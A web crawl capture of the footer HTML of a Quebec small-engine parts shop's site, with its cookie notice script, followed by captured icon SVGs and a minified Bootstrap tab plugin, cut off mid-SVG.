                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/c.svg
body_size: 1951
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 84.3"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.89,65.21a9.56,9.56,0,0,0-8,4.31V62a3.18,3.18,0,0,0,3.18-3.18V52.49A1.12,1.12,0,0,0,81,52v-.1a.87.87,0,0,0-.14-.27,17.64,17.64,0,0,0-14.06-7H54.08a4.78,4.78,0,0,0-4.78,4.78v5.85c-7-5.3-19.08-14.82-28.62-22.49V23.86a1.6,1.6,0,0,0-3.19,0v6.26L9.34,23.59a4.54,4.54,0,0,0,.2-1.32v-8a4.77,4.77,0,0,0-9.54,0v8a4.76,4.76,0,0,0,7.49,3.91c8.75,7,32.45,26,41.85,33A3.17,3.17,0,0,0,52.49,62v1.8L49.16,63a12.72,12.72,0,0,0-9.32-4.18L9.29,35.25l-6.49-5a1.59,1.59,0,0,0-2.23.29A1.62,1.62,0,0,0,.24,31.7a1.56,1.56,0,0,0,.62,1.06l4.77,3.62c-3.45,3-3.88,8.15-4,11.1-.76,8.19.54,15.14,3.83,20.45,5.71,9.21,16.29,11.42,24.47,11.59a12.6,12.6,0,0,0,16,3.19H80.69a9.4,9.4,0,0,0,5.2,1.59,9.55,9.55,0,0,0,0-19.09ZM3.18,22.27v-8a1.59,1.59,0,0,1,3.18,0v8a1.59,1.59,0,0,1-3.18,0ZM76,72.64l.59.14a10.09,10.09,0,0,0-.23,2,9.58,9.58,0,0,0,1.29,4.77h-28A12.59,12.59,0,0,0,51.58,66.8C57.43,68.28,68.82,71,76,72.64Zm2-13.79H52.49V54.08H77.93ZM52.49,49.31a1.6,1.6,0,0,1,1.59-1.6H66.8a14.37,14.37,0,0,1,9,3.19H52.49ZM55.67,62H74.75v7.06c-5.83-1.35-13.55-3.18-19.08-4.5ZM8.13,66.26C5.22,61.49,4,55.3,4.68,47.73c.3-3.55.86-7.43,3.46-9.34L35.56,59.56a12.74,12.74,0,0,0-8.52,12A12.56,12.56,0,0,0,28,76.34c-7-.54-15.26-2.78-19.85-10.08ZM32,77.06l-.12-.16A9.54,9.54,0,0,1,39.33,62a1.55,1.55,0,0,0,.43,0,9.54,9.54,0,1,1-7.79,15Zm53.91,4.06a6.37,6.37,0,1,1,6.36-6.37,6.37,6.37,0,0,1-6.36,6.37Z"/><path class="cls-1" d="M21.14,68.63A14.12,14.12,0,0,1,14.31,64c-3.18-4.13-3.59-10.25-3.37-14.64a1.59,1.59,0,1,0-3.18-.18c-.25,4.95.24,11.85,4,16.76a17.26,17.26,0,0,0,8.33,5.6,1.29,1.29,0,0,0,.51.1,1.61,1.61,0,0,0,.51-3.18Z"/><path class="cls-1" d="M39.76,66.8a4.77,4.77,0,1,0,4.77,4.77,4.78,4.78,0,0,0-4.77-4.77Zm0,6.36a1.59,1.59,0,1,1,1.59-1.59,1.59,1.59,0,0,1-1.59,1.59Z"/><path class="cls-1" d="M87.48,74.75a1.59,1.59,0,1,1-1.59-1.59,1.59,1.59,0,0,1,1.59,1.59Z"/><path class="cls-1" d="M35,3.18h1.59a1.59,1.59,0,1,0,0-3.18H35a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M60.84,15.17a1.58,1.58,0,0,0,1.24.61,1.6,1.6,0,0,0,1-.37,1.58,1.58,0,0,0,.22-2.22c-.71-.9-1.48-1.75-2.24-2.56a1.59,1.59,0,1,0-2.26,2.25,27.53,27.53,0,0,1,2,2.29Z"/><path class="cls-1" d="M68,29c.3,1,.57,2,.81,3a1.59,1.59,0,0,0,1.59,1.22h.37A1.59,1.59,0,0,0,72,31.4c-.26-1.08-.54-2.18-.88-3.18a1.59,1.59,0,1,0-3,.92Z"/><path class="cls-1" d="M65.78,23.16a1.59,1.59,0,0,0,1.43.9,1.64,1.64,0,0,0,.69-.14,1.59,1.59,0,0,0,.76-2.11,29.75,29.75,0,0,0-1.59-3,1.6,1.6,0,1,0-2.77,1.59c.55.88,1,1.88,1.48,2.77Z"/><path class="cls-1" d="M42.7,4a28.29,28.29,0,0,1,3,.78,1.89,1.89,0,0,0,.41,0,1.59,1.59,0,0,0,1.52-1.11,1.62,1.62,0,0,0-.1-1.22,1.64,1.64,0,0,0-.94-.79C45.52,1.32,44.42,1,43.29.8A1.58,1.58,0,0,0,41.42,2,1.59,1.59,0,0,0,42.7,4Z"/><path class="cls-1" d="M51.4,7.19c.91.51,1.79,1,2.65,1.59a1.53,1.53,0,0,0,.9.29,1.59,1.59,0,0,0,.91-2.9c-.94-.65-1.93-1.25-2.91-1.81a1.56,1.56,0,0,0-1.21-.14,1.61,1.61,0,0,0-.34,3Z"/><path class="cls-1" d="M69.89,38.32v1.54a1.57,1.57,0,0,0,1.68,1.49h.1a1.54,1.54,0,0,0,1.1-.54,1.57,1.57,0,0,0,.39-1.16v-1.6a1.54,1.54,0,0,0-.6-1.14,1.66,1.66,0,0,0-2.67,1.41Z"/><path class="cls-1" d="M31.81,9.54H33.4a1.59,1.59,0,0,0,.08-3.18H31.81a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M47.3,12.12a1.59,1.59,0,0,0,.41,2.19,22.33,22.33,0,0,1,2.37,2,1.68,1.68,0,0,0,1.09.41,1.63,1.63,0,0,0,1.16-2.75,26.45,26.45,0,0,0-2.67-2.18,1.62,1.62,0,0,0-1.27-.34,1.56,1.56,0,0,0-1.09.72Z"/><path class="cls-1" d="M61.14,33.3a1.57,1.57,0,0,0,1.11-1.93,33,33,0,0,0-1-3.19,1.59,1.59,0,0,0-2-1,1.62,1.62,0,0,0-1,2.05c.35,1,.67,2,.94,3a1.6,1.6,0,0,0,1.59,1.18,1.23,1.23,0,0,0,.37-.12Z"/><path class="cls-1" d="M39.41,10.48a24.67,24.67,0,0,1,2.91.94,1.51,1.51,0,0,0,.59.11,1.59,1.59,0,0,0,.57-3.07A30.25,30.25,0,0,0,40.22,7.4a1.59,1.59,0,0,0-.81,3.08Z"/><path class="cls-1" d="M54.43,18.7a1.6,1.6,0,0,0-.35,2.22,19.87,19.87,0,0,1,1.59,2.62,1.59,1.59,0,0,0,1.38.81,1.76,1.76,0,0,0,.78-.19A1.59,1.59,0,0,0,58.44,22c-.56-1-1.18-2-1.8-2.88a1.6,1.6,0,0,0-2.21-.4Z"/><path class="cls-1" d="M62,41.35h.08a1.59,1.59,0,0,0,1.51-1.59,6.53,6.53,0,0,0-.13-1.59,1.58,1.58,0,0,0-.57-1.08,1.61,1.61,0,0,0-1.18-.35,1.59,1.59,0,0,0-1.41,1.73c0,.53.08,1,.11,1.52A1.58,1.58,0,0,0,62,41.35Z"/><path class="cls-1" d="M52.49,41.35h.09a1.61,1.61,0,0,0,1.5-1.7A10.59,10.59,0,0,0,53.89,38a1.61,1.61,0,0,0-3.19.44c.13.88.16,1.42.16,1.45a1.6,1.6,0,0,0,1.63,1.49Z"/><path class="cls-1" d="M37.07,14.08a1.59,1.59,0,0,0-1,3,16.9,16.9,0,0,1,2.72,1.2,1.59,1.59,0,0,0,1.52-2.8,22,22,0,0,0-3.19-1.4Z"/><path class="cls-1" d="M45.74,19.69a1.59,1.59,0,1,0-2.3,2.2,22.19,22.19,0,0,1,1.91,2.3,1.56,1.56,0,0,0,1.28.67,1.72,1.72,0,0,0,.94-.3,1.62,1.62,0,0,0,.64-1,1.58,1.58,0,0,0-.29-1.19,23.87,23.87,0,0,0-2.18-2.64Z"/><path class="cls-1" d="M49.3,32.4a1.62,1.62,0,0,0,1.6,1.1,1.24,1.24,0,0,0,.47,0,1.59,1.59,0,0,0,1-2c-.35-1.1-.75-2.15-1.16-3.18a1.6,1.6,0,0,0-3,1.24,20,20,0,0,1,1,2.83Z"/><path class="cls-1" d="M28.63,15.9h1.59a1.59,1.59,0,1,0,.09-3.18H28.63a1.59,1.59,0,0,0,0,3.18Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/e.svg
body_size: 1473
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 89.46"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M59.23,52.41a13.12,13.12,0,0,1,0,18.28c-1.78,1.84-3.61,3.64-5.44,5.43a13,13,0,0,1-15.89,2c-.9-.53-1.49-.69-2.22.18-.87,1-2,1.48-3.06.38s-.5-2.16.46-3.08,1.68-1.67,2.52-2.51c5-5,5-10.15,0-15.21-1.26-1.31-2.67-2.84-3.07-4.5s.41-3.52.75-5.65a12.88,12.88,0,0,0-18-1.81,75.24,75.24,0,0,0-6.71,6.54A16.34,16.34,0,0,0,6.92,73.76a95.13,95.13,0,0,0,10.4,10.76c2,1.86,5.1,1.5,7.19-.39a18.67,18.67,0,0,1,2.72-2.56c.68-.4,1.9-1,2.66-.16,1.1,1,.29,2-.08,2.66A11,11,0,0,1,27.5,86.5a9.4,9.4,0,0,1-13.72,0q-4-3.93-7.95-8a20.38,20.38,0,0,1-1.9-26.29C5.69,49.84,8,47.86,10,45.63A17.76,17.76,0,0,1,24.24,39.3c.07,0,.16-.15.34-.34C22.12,36.5,19.65,34,17.2,31.57c-2.7-2.72-2.91-6.09-.55-8.46s5.78-2.2,8.47.47q7.57,7.55,15.11,15.11l1.53,1.53c2.42-2,2.42-2,5.52-.2l2.44-2.44-2.31-2.31c-.86-.86-1.15-1.88-.27-2.81s2-.74,3,.18c.77.78,1.54,1.55,2.28,2.28L55,32.27c-.84-.83-1.58-1.57-2.32-2.32s-1.13-1.89-.25-2.82,2-.72,2.95.21c.77.78,1.54,1.55,2.27,2.27L60.3,27c-.79-.8-1.48-1.51-2.19-2.2-.93-.9-1.3-2-.34-3s2-.69,2.95.24c.74.74,1.48,1.47,2.24,2.24l2.65-2.65c-.85-.85-1.61-1.59-2.34-2.35s-1.08-1.9-.17-2.81,1.93-.7,2.81.16,1.57,1.56,2.34,2.34l2.65-2.65c-.85-.86-1.61-1.6-2.35-2.36s-1.07-1.91-.15-2.82a1.84,1.84,0,0,1,2.82.18c.79.77,1.56,1.56,2.33,2.33L76.19,11,74,8.81c-.91-.92-1.23-2-.22-2.95s2.05-.56,3,.36c.72.74,1.46,1.47,2.2,2.21l2.65-2.65L79.25,3.49c-.92-.93-1.2-2-.19-2.95s2-.6,2.81.27L94.6,13.53c.92.93,1.2,2,.18,3s-2,.59-2.81-.28l-2.31-2.3L87,16.55l2.31,2.3c.86.87,1.15,1.88.27,2.82s-2,.74-3-.18l-2.28-2.28-2.64,2.64c.79.79,1.48,1.5,2.19,2.19.93.89,1.35,1.93.37,2.94s-2.14.65-3.09-.32c-.68-.7-1.38-1.39-2.12-2.13l-2.64,2.64c.84.85,1.6,1.59,2.33,2.34s1.09,1.91.18,2.82-1.93.7-2.82-.17-1.56-1.55-2.34-2.33l-2.65,2.65c.85.86,1.61,1.59,2.35,2.36s1.06,1.91.13,2.81-1.93.66-2.81-.2-1.56-1.56-2.36-2.36L65.8,37.73c.67.67,1.26,1.29,1.88,1.88,1,1,1.9,2.09.61,3.34s-2.27.4-3.21-.6c-.62-.66-1.28-1.29-1.94-1.94L60.5,43.05l2.3,2.3c.86.86,1.17,1.88.29,2.82s-2,.76-3-.16L57.8,45.66l-2.65,2.66C56.6,49.77,57.94,51.06,59.23,52.41ZM36.59,51a1.85,1.85,0,0,0,.18,2.82c1.13,1.17,2.36,2.25,3.37,3.51A13,13,0,0,1,40.8,72.8c-.38.57-.77,1.13-1.15,1.69,2.57,2.43,7.68,2.3,10.8-.46a71.1,71.1,0,0,0,6.6-6.62,9,9,0,0,0-.11-11.86C53,51.31,48.78,47.32,44.48,43,41.76,45.75,39.13,48.31,36.59,51ZM84.32,8.66,50,43l2.45,2.45L86.77,11.11ZM39,43.08a3.18,3.18,0,0,0-.37-.64C33.22,37,27.79,31.59,22.37,26.15c-.9-.9-1.91-1.35-2.95-.4a1.78,1.78,0,0,0,.09,2.8q8.4,8.39,16.84,16.76s.12,0,.38,0Z"/><path class="cls-1" d="M13.78,75.84c-1-1-2-1.9-2.91-2.92a13.15,13.15,0,0,1,.34-17.87,5.61,5.61,0,0,1,8.06-.19c2.83,2.74,5.63,5.51,8.33,8.37a8.78,8.78,0,0,1,1.07,10.91,25.13,25.13,0,0,1-5,5.29,5.31,5.31,0,0,1-6.89-.54c-1.06-1-2-2-3.05-3Zm5.32,0a2,2,0,0,0,3.11,0C23.1,75,24,74.13,24.84,73.2a5.53,5.53,0,0,0,0-7.36c-2.59-2.77-5.32-5.41-8-8.08-1.21-1.2-2.33-.82-3.35.35a9.35,9.35,0,0,0,.21,12.32c.83.93,1.75,1.77,2.63,2.65v0C17.25,74,18.17,75,19.1,75.87Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js
body_size: 1194
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=996541fddb4cc32bdd52)
 * Config saved to config.json and https://gist.github.com/996541fddb4cc32bdd52
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var a=t.fn.jquery.split(" ")[0].split(".");if(a[0]<2&&a[1]<9||1==a[0]&&9==a[1]&&a[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function a(a){return this.each(function(){var n=t(this),r=n.data("bs.tab");r||n.data("bs.tab",r=new e(this)),"string"==typeof a&&r[a]()})}var e=function(a){this.element=t(a)};e.VERSION="3.3.2",e.TRANSITION_DURATION=150,e.prototype.show=function(){var a=this.element,e=a.closest("ul:not(.dropdown-menu)"),n=a.data("target");if(n||(n=a.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var r=e.find(".active:last a"),i=t.Event("hide.bs.tab",{relatedTarget:a[0]}),s=t.Event("show.bs.tab",{relatedTarget:r[0]});if(r.trigger(i),a.trigger(s),!s.isDefaultPrevented()&&!i.isDefaultPrevented()){var o=t(n);this.activate(a.closest("li"),e),this.activate(o,o.parent(),function(){r.trigger({type:"hidden.bs.tab",relatedTarget:a[0]}),a.trigger({type:"shown.bs.tab",relatedTarget:r[0]})})}}},e.prototype.activate=function(a,n,r){function i(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),a.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),o?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu").length&&a.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),r&&r()}var s=n.find("> .active"),o=r&&t.support.transition&&(s.length&&s.hasClass("fade")||!!n.find("> .fade").length);s.length&&o?s.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),s.removeClass("in")};var n=t.fn.tab;t.fn.tab=a,t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this};var r=function(e){e.preventDefault(),a.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',r).on("click.bs.tab.data-api",'[data-toggle="pill"]',r)}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/3.svg
body_size: 1492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M18.62,27.18A8.58,8.58,0,1,0,10,18.6a8.59,8.59,0,0,0,8.59,8.58Zm0-13.83a5.25,5.25,0,1,1-5.26,5.25,5.25,5.25,0,0,1,5.26-5.25Z"/><path class="cls-1" d="M93.33,74l-.65-16.8,3.14-4.31-3.8-7,.76-2.34L100,40.1v-7l-7.18-3.41L92,27.38l3.8-7-4.09-5.62-7.82,1.45-2-1.45-1-7.88L74.26,4.75l-5.47,5.77H66.32L60.85,4.75,54.23,6.9l-.32,2.46L30.77,8,29.21,6.42l-.43-3.49L22.53.33,19.75,2.5H17.49L14.7.33,8.46,2.92,8,6.42,6.43,8l-3.5.43L.33,14.69l2.18,2.79v2.26L.33,22.51l2.07,5L.1,56.94A10.54,10.54,0,0,0,0,58.07v.06H0v.13a10,10,0,0,0,14,9.13l9.86-4.1a9.91,9.91,0,0,0,4.39,11.9L13.05,80.1A10,10,0,0,0,15,99.88h.09l61.35-3.22.94,2.25,5.3,1.09L87,95.83l1.09-.37,6,.77,3.59-4-1.47-5.81.23-1.13L100,80.49l-1.7-5.13ZM57.26,9.41l2.61-.84,5,5.28h5.33l5-5.28,2.62.84.94,7.22,4.32,3.13,7.16-1.33,1.61,2.23-3.47,6.39,1.64,5.07,6.58,3.13V38l-6.58,3.13-1.64,5.06,3.47,6.4-1.61,2.22-7.16-1.33-4.32,3.13-.94,7.22-2.62.85-5-5.29H64.89l-5,5.29-2.61-.85-.95-7.22L52,53.48l-7.17,1.33-1.61-2.22L46.7,46.2l-1.65-5.07L38.47,38V35.25l6.58-3.13,1.65-5.07-3.48-6.39,1.61-2.22L52,19.77l4.31-3.14ZM4.16,14.17l1.1-2.66L8,11.18,11.2,8l.33-2.71,2.67-1.1,2.15,1.68h4.56l2.14-1.68,2.67,1.1L26.05,8l3.21,3.22,2.71.33,1.11,2.66-1.69,2.16v4.55L33.08,23,32,25.7,29.26,26,26,29.25,25.71,32,23,33.06l-2.15-1.68H16.34l-2.15,1.68L11.52,32l-.33-2.71L8,26l-2.71-.33L4.16,23l1.68-2.15V16.33ZM3.33,58.29l0-.26a6.29,6.29,0,1,1,0,.26Zm30,1.64a6.66,6.66,0,1,1-6.66,6.66,6.67,6.67,0,0,1,6.66-6.66Zm-25,30a6.65,6.65,0,0,1,3.86-6l1.61-.52a6.65,6.65,0,1,1,1.26,13.2H15a6.66,6.66,0,0,1-6.64-6.66Zm14.45,6.25a9.95,9.95,0,0,0-2.66-14.82l16.27-5.23a10,10,0,1,0-6.83-18.75L19.43,61.56A10,10,0,0,0,4,50.33L5.63,29.09l.81.1L8,30.79l.43,3.5,6.25,2.58L17.5,34.7h2.26l2.78,2.17,6.24-2.58.43-3.49,1.6-1.6,3